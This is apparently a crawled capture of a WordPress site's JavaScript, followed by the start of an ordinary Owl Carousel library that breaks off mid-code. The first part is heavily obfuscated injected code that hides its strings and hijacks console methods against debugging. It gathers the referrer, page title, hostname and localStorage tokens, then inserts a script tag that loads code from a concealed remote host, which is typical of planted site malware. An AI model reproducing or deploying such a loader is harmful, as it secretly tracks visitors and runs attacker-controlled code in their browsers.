_0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));

--- FILE ---
content_type: application/javascript
request_url: http://laser-paris.net/wp-content/themes/unicon/framework/js/owl.carousel.min.js
body_size: 19449
content:
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return 